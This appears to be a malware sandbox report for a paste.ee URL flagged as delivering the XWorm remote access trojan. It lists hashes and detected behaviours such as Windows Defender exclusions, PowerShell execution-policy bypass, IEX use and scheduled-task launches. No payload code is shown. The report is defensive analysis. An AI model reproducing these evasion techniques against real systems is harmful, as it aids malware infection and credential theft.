




| URL: | paste.ee/r/ArfWCTe |
| Full analysis: | https://app.any.run/tasks/6a528fe2-751c-4c9d-987d-656a2f722ceb |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | April 28, 2025, 10:07:39 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 1E98BF633315F09D946C78C9594B9F4C |
| SHA1: | 321B4A73D9A0977D6BEFF5CA494E09ECD47418E5 |
| SHA256: | F9B675ED9596A8EEA3C341173C22E333A084BC8FFD75119663F15848E5402F2C |
| SSDEEP: | 3:3ykTyX:Y |
MALICIOUS
Changes Windows Defender settings
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 2332)
Adds path to the Windows Defender exclusion list
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 2332)






Bypass execution policy to execute commands
- powershell.exe (PID: 6132)
- powershell.exe (PID: 8580)
- powershell.exe (PID: 4892)
- powershell.exe (PID: 8812)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 5512)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 2332)
XWORM has been detected (YARA)
- SVeY4Q70.exe (PID: 2800)
SUSPICIOUS
Potential Corporate Privacy Violation
- msedge.exe (PID: 7360)
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 2332)
The process executes via Task Scheduler
- powershell.exe (PID: 7048)
- powershell.exe (PID: 8312)
- powershell.exe (PID: 8352)
- powershell.exe (PID: 8628)
- powershell.exe (PID: 8448)
- powershell.exe (PID: 8612)
Application launched itself
- powershell.exe (PID: 7048)
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 8448)
- powershell.exe (PID: 2332)
Possibly malicious use of IEX has been detected
- powershell.exe (PID: 7048)
- powershell.exe (PID: 8448)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 5512)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7048)
- powershell.exe (PID: 5512)
- powershell.exe (PID: 5640)
- powershell.exe (PID: 1184)
- powershell.exe (PID: 8448)
- powershell.exe (PID: 2332)
